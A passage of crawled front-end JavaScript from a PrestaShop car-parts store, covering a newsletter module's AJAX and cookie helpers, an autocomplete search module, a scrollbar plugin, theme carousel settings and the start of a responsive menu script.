	};

	NewsletterPro.versionCompare = function(v1, v2, options) 
	{
	    var lexicographical = options && options.lexicographical,
	        zeroExtend = options && options.zeroExtend,
	        v1parts = v1.split('.'),
	        v2parts = v2.split('.');

	    function isValidPart(x) 
	    {
	        return (lexicographical ? /^\d+[A-Za-z]*$/ : /^\d+$/).test(x);
	    }

	    if (!v1parts.every(isValidPart) || !v2parts.every(isValidPart)) 
	        return NaN;

	    if (zeroExtend) 
	    {
	        while (v1parts.length < v2parts.length) v1parts.push("0");
	        while (v2parts.length < v1parts.length) v2parts.push("0");
	    }

	    if (!lexicographical) 
	    {
	        v1parts = v1parts.map(Number);
	        v2parts = v2parts.map(Number);
	    }

	    for (var i = 0; i < v1parts.length; ++i) 
	    {
	        if (v2parts.length == i)
	            return 1;

	        if (v1parts[i] == v2parts[i])
	            continue;
	        else if (v1parts[i] > v2parts[i])
	            return 1;
	        else
	            return -1;
	    }

	    if (v1parts.length != v2parts.length)
	        return -1;

	    return 0;
	}
}(jQueryNewsletterProNew));

function NP_RunTabPerformanceTest()
{
	var arr = NewsletterProComponents.objs.tabItems.buttons;
	for (var i in arr)
	{
		var t1 = new Date().getTime();
		arr[i].trigger('click');
		var t2 = new Date().getTime();
		console.log( 'delay: ' + (t2 - t1) + ' milliseconds');
	}
}



--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/newsletterpro/js/newsletter.js
body_size: 2590
content:
/**
* 2013-2015 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright 2013-2015 Ovidiu Cimpean
* @version   Release: 3.1.1
* @license   Do not edit, modify or copy this file
*/

var NEWSLETTER_PRO_DEBUG_MODE = true;
var jQueryNewsletterProNew = typeof NPRO_JQUERY_NEW !== 'undefined' ? NPRO_JQUERY_NEW : jQuery;
var jQueryNewsletterProOld = typeof NPRO_JQUERY_OLD !== 'undefined' ? NPRO_JQUERY_OLD : jQuery;

;(function($) {
	if( typeof $.postAjax === 'undefined' ) 
	{
		$.postAjax = function( data, dataType, catchError ) {
			dataType = dataType || 'json';
			catchError = ( typeof catchError !== 'undefined' ) ? catchError : true ;

			return $.ajax({
	   			url : NPRO_AJAX_URL,
	   			type : 'POST',
	   			dataType: dataType,
	   			data : data,
	   			error : function( data ) {
	   				if( NEWSLETTER_PRO_DEBUG_MODE == true && dataType == 'json' )
					{
						if ( catchError == true ) 
							alert('Ajax request error, please check your console for more details!');

						console.warn('error: the returned data must be json, your response text is: ');
					    console.warn(data.responseText);
					}
	  			}
			}).promise();
		}
	}
	else
		alert('Error : jQuery conflict at function $.postAjax');

	if( typeof $.objSize === 'undefined' )
	{
		$.objSize = function( obj ) {
		    var size = 0, key;
		    for (key in obj) {
		        if (obj.hasOwnProperty(key)) size++;
		    }
		    return size;
		};
	}
	else
		alert('Error : jQuery conflict at function $.objSize');

	if( typeof $.fn.getFormData === 'undefined' ) {
		$.fn.getFormData = function() {
	        form = this;
	        var formObj =  form.serializeArray();
	        var formdata = {};
	        var j = 0, len = formObj.length, item;
	        for( ; j < len; j++)
	        {
	            item = formObj[j];
                formdata[item.name] = item.value;
	        }

	        if (formdata)
	        	return formdata;
	        return {};
		};
	}
	else
		alert('Error : jQuery conflict at function $.fn.getFormData');

	if( typeof $.setCookie === 'undefined' ) {

		$.setCookie = function(c_name, value, exdays) {
		    var exdate = new Date();
		    exdate.setDate(exdate.getDate() + exdays);
		    var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
		    document.cookie = c_name + "=" + c_value;
		}
	}
	else
		alert('Error : jQuery conflict at function $.setCookie');

	if( typeof $.getCookie === 'undefined' ) {
		$.getCookie = function(c_name) {
		    var i, x, y, ARRcookies = document.cookie.split(";");
		    for (i = 0; i < ARRcookies.length; i++) {
		        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
		        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
		        x = x.replace(/^\s+|\s+$/g, "");
		        if (x == c_name) {
		            return unescape(y);
		        }
		    }
		}
	}
	else
		alert('Error : jQuery conflict at function $.getCookie');

	if( typeof $.deleteCookie === 'undefined' ) {
		$.deleteCookie = function(name) {
		    document.cookie = name + '=; expires=Thu, 01-Jan-70 00:00:01 GMT;';
		}
	}
	else
		alert('Error : jQuery conflict at function $.deleteCookie');

	if( typeof $.submitAjax === 'undefined' ) {

	    $.submitAjax = function( obj, dataType, catchError ) {
	    	catchError = ( typeof catchError !== 'undefined' ) ? catchError : true ;
	        dataType = dataType || 'json';
	        var self = this;

	        this.form = obj.form;

	        var formObj =  this.form.serializeArray();

	        var formdata = false;
	        if(window.FormData)
	            formdata = new FormData();

	        var files = this.form.find('input[type="file"]');

	        var k = 0, length = files.length, input;
	        for ( ; k < length; k ++) {
	            input = $(files[k]);

	            var i = 0, len = input[0].files.length, file;

	            for ( ; i < len; i++ ) {
	                file = input[0].files[i];
	                if (formdata) {
	                    formdata.append(input.attr('name') + "", file);
	                }
	            }
	        }

	        var j = 0, len = formObj.length, item;
	        for( ; j < len; j++)
	        {
	            item = formObj[j];

	            if (formdata) {
	                formdata.append(item.name, item.value);
	            }
	        }

	        if (formdata) 
	        {
	        	if (obj.hasOwnProperty('name'))
	        	{
	        		var appendValue = true;
	        		if (obj.hasOwnProperty('value'))
	        			appendValue = obj.value;

	        		formdata.append(obj.name, appendValue);

	        	}

	            if (obj.hasOwnProperty('submit'))
		            formdata.append('submit', obj.submit);

		        if (obj.hasOwnProperty('data'))
		        {
		        	$.each(obj.data, function(name, value){
		        		formdata.append(name, value);
		        	});
		        }
	       	}

	       	var errorCallback = function (data) 
	       	{
            	if( NEWSLETTER_PRO_DEBUG_MODE == true && dataType == 'json' )
				{
					if ( catchError == true ) 
						alert('you have an error, check the console');

					console.log('error: the returned data must be json, your response text is: ');
				    console.log(data.responseText);
				}
            };

	        if(formdata) 
	        {
	            return $.ajax({
	                url:  NPRO_AJAX_URL,
	                type: 'POST',	            
	                data: formdata,
	                processData: false,
	                contentType: false,
	                dataType: dataType,
	                error: errorCallback
	            }).promise();
	        }
	        else
	        {
	        	var data = this.form.getFormData();

	        	if (obj.hasOwnProperty('submit'));
	        		data['submit'] = obj.submit;

	        	return $.ajax({
	                url:  NPRO_AJAX_URL,
	                type: 'POST',	            
	                data: data,
	                dataType: dataType,
	                error: errorCallback
	            }).promise();
	        }

	    }
	}
	else
		alert('Error : jQuery conflict at function $.submitAjax');

	if( typeof $.fn.getPaddingWidth === 'undefined' ) {
		$.fn.getPaddingWidth = function() {

			var left = parseFloat(this.css('padding-left')),
				right = parseFloat(this.css('padding-right'));
			return left + right;
		};
	}
	else
		alert('Error : jQuery conflict at function $.fn.getPaddingWidth');

	if( typeof $.fn.widthCSS === 'undefined' ) 
	{
		$.fn.widthCSS = function(value) {
			var that = $(this);
			if (typeof value !== 'undefined')
			{
				var val = 0;

				if (/%/.test(new RegExp(String(value))))
					val = value;
				else if (/px/.test(new RegExp(String(value))))
					val = value;
				else
					val = parseInt(value) + 'px';

				console.log(val);

				that.css('width', val);

				return that;
			}
			else
				return parseInt(that.css('width'));
		};
	}
	else
		alert('Error : jQuery conflict at function $.fn.widthCSS');

	if( typeof $.fn.quickOuterWidth === 'undefined' ) 
	{
		$.fn.quickOuterWidth = function() 
		{
			var elem = this.get(0);
			if (window.getComputedStyle) 
			{
				var computedStyle = window.getComputedStyle(elem, null);
				return elem.offsetWidth + (parseInt(computedStyle.getPropertyValue('margin-left'), 10) || 0) + (parseInt(computedStyle.getPropertyValue('margin-right'), 10) || 0);
			} 
			else 
			{
				return elem.offsetWidth + (parseInt(elem.currentStyle["marginLeft"]) || 0) + (parseInt(elem.currentStyle["marginRight"]) || 0);
			}

		};
	}
	else
		alert('Error : jQuery conflict at function $.fn.quickOuterWidth');

})(jQueryNewsletterProNew);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=878325785&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maggiolinostore.net%2F66-meccanica&ul=en-us%40posix&dt=Meccanica%20-%20Maggiolino%20Store%20-%20Ricambi%2C%20Accessori%2C%20Rarit%C3%A0&sr=1280x720&vp=1280x720&_u=IEBAAAIJAAAAACAAI~&jid=502477561&gjid=950631202&cid=1832699023.1768630861&tid=UA-57192399-1&_gid=1441453205.1768630861&_r=1&_slc=1&did=d6YPbH&z=2113405893
body_size: -287
content:
2,cG-DGBXSGZLSP

--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/asearch/js/asearch.js
body_size: 2729
content:
var mouse_is_inside = false
,scroll_max_heigth = 350
, oScrollbar = $("#asearch_scrollbar")
, asearch_obj = new Array()
, asearch_obj_count = 0;


oScrollbar.tinyscrollbar();

$(window).resize(function() {
    updatePosition();
});
$(window).load(function() {
    updatePosition();
});


$(document).ready(function() {
    var d = 0
    , c = 0
    , a = 0
    , b = {
        DEL: 46,
        TAB: 9,
        RETURN: 13,
        ESC: 27,
        BACKSPACE: 8,
        PAGEUP: 33,
        PAGEDOWN: 34,
        ENTER: 13,
        UP: 38,
        DOWN: 40
    };

    if ($("input[name=search_query]").length > 0 && asearch_autodetect) {
        asearch_id_name = $("input[name=search_query]").parent().parent().parent().attr('id');
        if (asearch_id_name == undefined) {
            asearch_id_name = $("input[name=search_query]").parent().parent().parent().parent().attr('id');
            if (asearch_id_name == undefined) {
                asearch_id_name = $("input[name=search_query]").parent().parent().parent().parent().parent().attr('id');
                if (asearch_id_name == undefined) {
                    asearch_id_name = 'page';
                }
            }
        }
    }

    $("#" + asearch_id_name + " input[name=search_query]").addClass("asearchInput");

    $("body").append('<div id="block_asearch_search_block_top"><div id="block_asearch_content" class="block_asearch_content" ></div></div>');

    $(document).click(function() {
        if (!mouse_is_inside) {
            $("#block_asearch_content").html(" ");
        }
    });

    $(".asearchInput").click(function() {
        return false;
    });

    $("div.block_asearch_content").mouseenter(function() {
        mouse_is_inside = true;
    }).mouseleave(function() {
        mouse_is_inside = false;
    });

    $(".asearchInput").attr("autocomplete", "off");

    $("#block_asearch_content").mouseover(function() {
        $(".asearch_product").each(function() {
            if ($(this).hasClass("asearch_product_select")) {
                $(this).removeClass("asearch_product_select")
            }
        });
    });


    $(".asearchInput").bind("keyup", function(e) {
        c = 0;
        a = 0;
        scroll_lines = 1;
        switch (e.keyCode) {
            case b.ENTER:
                $(".asearch_product").each(function() {
                    if ($(this).hasClass("asearch_product_select")) {
                        window.location.replace($(this).children().attr("href"));
                        a = 1;
                    }
                });
                if (a == 1) {
                    return false;
                }
                break;
            case b.UP:
                $(".asearch_product").each(function() {
                    if ($(this).hasClass("asearch_product_select") && a == 0) {
                        $(this).removeClass("asearch_product_select");
                        $(this).prev().addClass("asearch_product_select");
                        if (($(".asearch_product").height() * (scroll_lines - 2)) < $(".overview").height() && ($(".asearch_product").height() * (scroll_lines - 2)) >= 0 && ($(".overview").height() - $(".asearch_product").height() * (scroll_lines - 2)) > scroll_max_heigth) {
                            if (oScrollbar) {
                                oScrollbar.tinyscrollbar_update((($(".asearch_product").height() * (scroll_lines - 2))))
                            }
                        }
                        a = 1;
                    }
                    scroll_lines++;
                });
                if (a == 0) {
                    if (oScrollbar) {
                        oScrollbar.tinyscrollbar_update("bottom");
                    }
                    $(".asearch_content .overview > div").last().addClass("asearch_product_select")
                }
                c = 1;
                break;
            case b.DOWN:
                $(".asearch_product").each(function() {
                    scroll_lines++;
                    if ($(this).hasClass("asearch_product_select") && a == 0) {
                        $(this).removeClass("asearch_product_select");
                        $(this).next().addClass("asearch_product_select");
                        a = 1;
                        if (((($(".asearch_product").height() * scroll_lines) - scroll_max_heigth)) > 0 && ($(".asearch_product").height() * (scroll_lines - 1)) < $(".overview").height()) {
                            oScrollbar.tinyscrollbar_update((($(".asearch_product").height() * scroll_lines) - scroll_max_heigth))
                        }
                    }
                });
                if (a == 0) {
                    if (oScrollbar) {
                        oScrollbar.tinyscrollbar_update(0);
                    }
                    $(".asearch_content .overview > div").first().addClass("asearch_product_select")
                }
                c = 1;
                break;
            case b.TAB:
                c = 1;
                break;
            case b.PAGEUP:
            case b.PAGEDOWN:
            case b.ESC:
                d = 0;
                $("#block_asearch_content").html(" ");
                break;
            case b.DEL:
            case b.RETURN:
            case b.BACKSPACE:
                if (d > 0) {
                    d--;
                }
                if ($(".asearchInput").val().length <= 4) {
                    $("#block_asearch_content").html(" ");
                    c = 1;
                }
                break;
            default:
                d++;
                break
        }
        if (c == 0 && $(".asearchInput").val().length > 2) {
            $("#block_asearch_content").html(" ");
            asearch_obj_count++;
            if (asearch_input_loading) {
                $("#block_asearch_content").html('<div class="asearch_results" id="asearch_results"><div class="asearch_contentResults" id="asearch_contentResults"> <div class="asearch_top"></div><div class="asearch_content" id="asearch_content"><div class="asearch_loading"></div></div><div class="asearch_footer"></div></div></div>');
            }
            updatePosition();
            ajax_out(asearch_obj_count);
            d = 0;
        }
        if ($(".asearchInput").val().length < 3) {
            $("#block_asearch_content").html(" ");
        }
        if (d < 0) {
            d = 0;
        }
    });

});



function ajax_out_html(b, a) {
    if (b == asearch_obj_count) {
        if ($(".asearchInput").val().length > 2) {
            $("#block_asearch_content").html(a);
            if ($(".overview").height() < scroll_max_heigth) {
                $(".viewport").css("height", $(".overview").height() + "px");
            } else {
                $(".viewport").css("height", scroll_max_heigth + "px");
            }
            oScrollbar = $("#asearch_scrollbar");
            oScrollbar.tinyscrollbar();
            updatePosition();
        }
    }
}
;



function updatePosition() {
    if (asearch_responsive) {
        
        var asearch_contentResults = $(".asearch_contentResults");
        var asearch_contentResults_width = asearch_contentResults.width();
        var widthInput = $(".asearchInput").outerWidth(true);
        var leftPosition = 0;
        var position = $(".asearchInput").offset();

        if (widthInput > asearch_contentResults_width) {
            leftPosition = parseInt((widthInput - asearch_contentResults_width) / 2, 10);
        }

        if (widthInput < asearch_contentResults_width) {
            if ((position.left + asearch_contentResults_width) > $(window).width()) {
                leftPosition = parseInt($(window).width(), 10) - (position.left + asearch_contentResults_width);
            }
        }

        $("#block_asearch_search_block_top").css({
            top: (parseInt(position.top, 10)) + parseInt($(".asearchInput").outerHeight(true), 10) + "px",
            left: (parseInt(position.left, 10)) + leftPosition + "px"
        });
        
        var asearch_contentCategories = $(".asearch_contentCategories");
        
        if (asearch_contentCategories.length > 0) {
            var asearch_contentCategories_width = parseInt($(".asearch_contentCategories").width(),10);
            $(".asearch_contentCategories").css('left', -(asearch_contentCategories_width-10)+"px");
            
            asearch_contentCategories.css('display', "inline-block");
            position = asearch_contentCategories.offset();

            if (position.left < 0) {
                asearch_contentCategories.css('left', (asearch_contentResults_width-10)+"px");
                position = asearch_contentCategories.offset();
                if ((position.left + asearch_contentCategories_width) > $(window).width()) {
                    asearch_contentCategories.css('display', "none");
                }
            } else {
                position = asearch_contentCategories.offset();
                if ((position.left + asearch_contentCategories_width) > $(window).width()) {
                    asearch_contentCategories.css('display', "none");
                }
            }
        }
        
        return 0;
    }

    $("#block_asearch_search_block_top").css({
        top: (parseInt($("#block_asearch_content").css("top"), 10) - (asearch_top)) + "px",
        left: (parseInt($("#block_asearch_content").css("left"), 10) - (asearch_left)) + "px"
    });

}

function categorie_results(a) {
    if (a == 0) {
        $("#block_asearch_content").html(" ");
        ajax_out(asearch_obj_count);
        return false;
    }
    $("#asearch_content").html('<div class="asearch_loading"></div>');
    $(".asearch_contentCategoriesActions").show();
    $(".asearch_categoriesRefrex").show();
    $(".categoryName a.selected").removeClass("selected");
    $("#category_" + a + " a").addClass("selected");
    $.ajax({
        mode: "abort",
        port: "autocomplete_asearch",
        data: "POST",
        url: asearch_base_url + "?",
        data:{
            asearch_ajax: 1,
            asearch_cat_ajax: a,
            kwords: $(".asearchInput").val()
        },
        error: function(b) {
            $.get(asearch_base_url + "?asearch_ajax=1&asearch_cat_ajax=" + a + "&kwords=" + $(".asearchInput").val(), function(c) {
                $("#asearch_content").html(c);
                oScrollbar = $("#asearch_scrollbar");
                oScrollbar.tinyscrollbar()
            })
        },
        success: function(b) {
            $("#asearch_content").html(b);
            if ($(".overview").height() < scroll_max_heigth) {
                $(".viewport").css("height", $(".overview").height() + "px")
            } else {
                $(".viewport").css("height", scroll_max_heigth + "px")
            }
            oScrollbar = $("#asearch_scrollbar");
            oScrollbar.tinyscrollbar();
        }
    });
    return false;
}
function ajax_out(a) {
    $.ajax({
        mode: "abort",
        port: "autocomplete_asearch",
        data: "POST",
        url: asearch_base_url + "?",
        data:{
            asearch_ajax: 1,
            kwords: $(".asearchInput").val()
        },
        error: function(b) {
            $.get(asearch_base_url + "?asearch_ajax=1&kwords=" + $(".asearchInput").val(), function(c) {
                ajax_out_html(a, c);
            })
        },
        success: function(b) {
            ajax_out_html(a, b);
        }
    });
}


function categorie_results(a) {
    if (a == 0) {
        $("#block_asearch_content").html(" ");
        ajax_out(asearch_obj_count);
        return false;
    }
    $("#asearch_content").html('<div class="asearch_loading"></div>');
    $(".asearch_contentCategoriesActions").show();
    $(".asearch_categoriesRefrex").show();
    $(".categoryName a.selected").removeClass("selected");
    $("#category_" + a + " a").addClass("selected");
    $.ajax({
        mode: "abort",
        port: "autocomplete_asearch",
        data: "POST",
        url: asearch_base_url + "?",
        data:{
            asearch_ajax: 1,
            asearch_cat_ajax: a,
            kwords: $(".asearchInput").val()
        },
        error: function(b) {
            $.get(asearch_base_url + "?asearch_ajax=1&asearch_cat_ajax=" + a + "&kwords=" + $(".asearchInput").val(), function(c) {
                $("#asearch_content").html(c);
                oScrollbar = $("#asearch_scrollbar");
                oScrollbar.tinyscrollbar();
            });
        },
        success: function(b) {
            $("#asearch_content").html(b);
            if ($(".overview").height() < scroll_max_heigth) {
                $(".viewport").css("height", $(".overview").height() + "px");
            } else {
                $(".viewport").css("height", scroll_max_heigth + "px");
            }
            oScrollbar = $("#asearch_scrollbar");
            oScrollbar.tinyscrollbar();
        }
    });
    return false;
}


// fix autocomplete function
(function($) {

    var _methods = {
        result: function() {
        }
    };

    $.fn.autocomplete = function(options) {

        return _methods;
    };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/asearch/js/jquery.tinyscrollbar.min.js
body_size: 1963
content:


(function(a) {
    function b(b, c) {
        function w(a) {
            if (!(g.ratio >= 1)) {
                o.now = Math.min(i[c.axis] - j[c.axis], Math.max(0, o.start + ((k ? a.pageX : a.pageY) - p.start)));
                n = o.now * h.ratio;
                g.obj.css(l, -n);
                j.obj.css(l, o.now)
            }
            return false
        }
        function v(b) {
            a(document).unbind("mousemove", w);
            a(document).unbind("mouseup", v);
            j.obj.unbind("mouseup", v);
            document.ontouchmove = j.obj[0].ontouchend = document.ontouchend = null;
            return false
        }
        function u(b) {
            if (!(g.ratio >= 1)) {
                var b = b || window.event;
                var d = b.wheelDelta ? b.wheelDelta / 120 : -b.detail / 3;
                n -= d * c.wheel;
                n = Math.min(g[c.axis] - f[c.axis], Math.max(0, n));
                j.obj.css(l, n / h.ratio);
                g.obj.css(l, -n);
                b = a.event.fix(b);
                b.preventDefault()
            }
        }
        function t(b) {
            p.start = k ? b.pageX : b.pageY;
            var c = parseInt(j.obj.css(l));
            o.start = c == "auto" ? 0 : c;
            a(document).bind("mousemove", w);
            document.ontouchmove = function(b) {
                a(document).unbind("mousemove");
                w(b.touches[0])
            };

            a(document).bind("mouseup", v);
            j.obj.bind("mouseup", v);
            j.obj[0].ontouchend = document.ontouchend = function(b) {
                a(document).unbind("mouseup");
                j.obj.unbind("mouseup");
                v(b.touches[0])
            };

            return false
        }
        function s() {
            j.obj.bind("mousedown", t);
            j.obj[0].ontouchstart = function(a) {
                a.preventDefault();
                j.obj.unbind("mousedown");
                t(a.touches[0]);
                return false
            };

            i.obj.bind("mouseup", w);
            if (c.scroll && this.addEventListener) {
                e[0].addEventListener("DOMMouseScroll", u, false);
                e[0].addEventListener("mousewheel", u, false)
            } else if (c.scroll) {
                e[0].onmousewheel = u
            }
        }
        function r() {
            j.obj.css(l, n / h.ratio);
            g.obj.css(l, -n);
            p["start"] = j.obj.offset()[l];
            var a = m.toLowerCase();
            h.obj.css(a, i[c.axis]);
            i.obj.css(a, i[c.axis]);
            j.obj.css(a, j[c.axis])
        }
        function q() {
            d.update();
            s();
            return d
        }
        var d = this;
        var e = b;
        var f = {
            obj: a(".viewport", b)
        };

        var g = {
            obj: a(".overview", b)
        };

        var h = {
            obj: a(".scrollbar", b)
        };

        var i = {
            obj: a(".track", h.obj)
        };

        var j = {
            obj: a(".thumb", h.obj)
        };

        var k = c.axis == "x", l = k ? "left" : "top", m = k ? "Width" : "Height";
        var n, o = {
            start: 0,
            now: 0
        }, p = {};

        this.update = function(a) {
            f[c.axis] = f.obj[0]["offset" + m];
            g[c.axis] = g.obj[0]["scroll" + m];
            g.ratio = f[c.axis] / g[c.axis];
            h.obj.toggleClass("disable", g.ratio >= 1);
            i[c.axis] = c.size == "auto" ? f[c.axis] : c.size;
            j[c.axis] = Math.min(i[c.axis], Math.max(0, c.sizethumb == "auto" ? i[c.axis] * g.ratio : c.sizethumb));
            h.ratio = c.sizethumb == "auto" ? g[c.axis] / i[c.axis] : (g[c.axis] - f[c.axis]) / (i[c.axis] - j[c.axis]);
            n = a == "relative" && g.ratio <= 1 ? Math.min(g[c.axis] - f[c.axis], Math.max(0, n)) : 0;
            n = a == "bottom" && g.ratio <= 1 ? g[c.axis] - f[c.axis] : isNaN(parseInt(a)) ? n : parseInt(a);
            r()
        };

        return q()
    }
    a.tiny = a.tiny || {};

    a.tiny.scrollbar = {
        options: {
            axis: "y",
            wheel: 40,
            scroll: true,
            size: "auto",
            sizethumb: "auto"
        }
    };

    a.fn.tinyscrollbar = function(c) {
        var c = a.extend({}, a.tiny.scrollbar.options, c);
        this.each(function() {
            a(this).data("tsb", new b(a(this), c))
        });
        var asearch_scrollbar = $(this).find('#asearch_scrollbar');
        if (asearch_scrollbar.length > 0) {
            touchActive(this);
        }
        return this;
    };

    var moviment = 0,
            mouseDown = false,
            touchActiveOverview = false,
            lastPosition = 0,
            overviewTop = 0;


    function touchActive() {



        $("#asearch_content").bind('mousedown touchstart', bindStart);

        $("#asearch_content").bind('mousemove touchmove', bindMove);

        $(document).bind('mouseup touchend', function() {
            if (mouseDown) {
                var overview = $(".overview");
                if (overviewTop > (overview.height() - 336)) {
                    overview.animate({top: "-" + (overview.height() - 336) + "px"}, 500, function() {
                        oScrollbar.tinyscrollbar_update((overview.height() - 336));
                    });
                }
            }
            mouseDown = false;
        });

        $(".asearchInput").bind("keyup", function(e) {
            $("#asearch_content").unbind('mousedown touchstart', bindStart);
            $(this).unbind('mousemove touchmove', bindMove);
            mouseDown = false;
        });

        $(document).bind("click", function(e) {
            $("#asearch_content").unbind('mousedown touchstart', bindStart);
            $("#asearch_content").unbind('mousemove touchmove', bindMove);
            mouseDown = false;
        });


    }

    function bindStart(e) {

        if (e.type == 'touchstart') {
            touchActiveOverview = true;
        } else {
            e.preventDefault();
        }

        mouseDown = true;
        lastPosition = (touchActiveOverview ? e.originalEvent.touches[0].pageY : e.pageY);
    }
    function bindMove(e) {
        var overview = $(".overview");
        event.preventDefault();
        overviewTop = Math.abs(overview.position().top);
        if (mouseDown) {
            moviment = Math.abs(overviewTop) - ((touchActiveOverview ? e.originalEvent.touches[0].pageY : e.pageY) - lastPosition);
            lastPosition = (touchActiveOverview ? e.originalEvent.touches[0].pageY : e.pageY);
            if (moviment >= 0)
                oScrollbar.tinyscrollbar_update(moviment);

        }
    }


    a.fn.tinyscrollbar_update = function(b) {
        return a(this).data("tsb").update(b)
    };

})(jQuery)



--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/themes/modez/js/modez-mainscript.js
body_size: 799
content:
// Loader

$(window).load(function() { $(".loaderbg").fadeOut("slow"); })


// Up Arrow

$(document).ready(function() {
    $("a.modezuparrow_link").click(function() {
        $("html, body").animate({
            scrollTop: $($(this).attr("href")).offset().top + "px"
        }, {
    duration: 500
    });
return false;
});
});

// Topsellers carousel
$(document).ready(function(){
    $('ul#topsellersul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 2,
        maxSlides: 2,
        moveSlides: 2,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// Specials carousel
$(document).ready(function(){
    $('ul#specialsul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 1,
        maxSlides: 1,
        moveSlides: 1,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// New products carousel
$(document).ready(function(){
    $('ul#newul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1000,
        slideMargin: 20,
        pause:4200,
        minSlides: 2,
        maxSlides: 2,
        moveSlides: 2,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});

// Viewed products carousel
$(document).ready(function(){
    $('ul#viewedul').bxSlider({
        mode:'vertical',
        auto: true,
        autoHover: true,
        speed: 1200,
        slideMargin: 20,
        pause:4200,
        minSlides: 1,
        maxSlides: 1,
        moveSlides: 1,
        infiniteLoop: true,
        pager:false,
        easing:'ease',
        controls:true,
        nextText: '',
        prevText: ''
    });
});



$(window).ready(function(){
    var slideWidthCustom,
        slideMarginCustom,
        width = $(window).width();

    if (width > 1199) {
        slideWidthCustom = 270;
        slideMarginCustom = 30;
    } else if (width > 991 && width < 1200) {
        slideWidthCustom = 210;
        slideMarginCustom = 33;
    } else if (width > 767 && width < 992) {
        slideWidthCustom = 250;
        slideMarginCustom = 30;
    }

// Home products carousels
    $(document).ready(function(){
        $('ul#homefeatured').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            responsive:true,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

    $(document).ready(function(){
        $('ul#blockbestsellers').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

    $(document).ready(function(){
        $('ul#blocknewproducts').bxSlider({
            auto: true,
            autoHover: true,
            speed: 1000,
            slideWidth: slideWidthCustom,
            slideMargin: slideMarginCustom,
            pause:5000,
            minSlides: 1,
            maxSlides: 3,
            moveSlides: 3,
            infiniteLoop: true,
            pager:false,
            easing:'ease',
            controls:true,
            nextText: '',
            prevText: ''
        });
    });

});






--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/themes/modez/js/modules/blocktopmenu/js/blocktopmenu.js
body_size: 1616
content:
/*
* 2007-2014 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2014 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

var responsiveflagMenu = false;
var categoryMenu = $('ul.sf-menu');
var mCategoryGrover = $('.sf-contener .cat-title');

$(document).ready(function(){
	responsiveMenu();
	$(window).resize(responsiveMenu);
    updateHeader();
});

// check resolution
function responsiveMenu()
{
   if ($(document).width() <= 767 && responsiveflagMenu == false)
	{
		menuChange('enable');
		responsiveflagMenu = true;
	}
	else if ($(document).width() >= 768)
	{
		menuChange('disable');
		responsiveflagMenu = false;
	}
}

// init Super Fish Menu for 767px+ resolution
function desktopInit()
{
	mCategoryGrover.off();
	mCategoryGrover.removeClass('active');
	$('.sf-menu > li > ul').removeClass('menu-mobile').parent().find('.menu-mobile-grover').remove();
	$('.sf-menu').removeAttr('style');
	categoryMenu.superfish('init');
	$('.sf-menu > li > ul').addClass('submenu-container clearfix'); //add class for width define
	i = 0;
	$('.sf-menu > li > ul > li:not(#category-thumbnail)').each(function(){  //add classes for clearing
		i++;
		if(i%2 == 1)
			$(this).addClass('first-in-line-xs');
		else if (i%5 == 1)
			$(this).addClass('first-in-line-lg');
	});
}

function mobileInit()
{
	categoryMenu.superfish('destroy');
	$('.sf-menu').removeAttr('style');

	mCategoryGrover.on('click', function(){
		$(this).toggleClass('active').parent().find('ul.menu-content').stop().slideToggle('medium');
	});

	$('.sf-menu > li > ul').addClass('menu-mobile clearfix').parent().prepend('<span class="menu-mobile-grover"></span>');

	$(".sf-menu .menu-mobile-grover").on('click touchstart', function(){
		var catSubUl = $(this).next().next('.menu-mobile');
		if (catSubUl.is(':hidden'))
		{
			catSubUl.slideDown();
			$(this).addClass('active');
		}
		else
		{
			catSubUl.slideUp();
			$(this).removeClass('active');
		}
		return false;
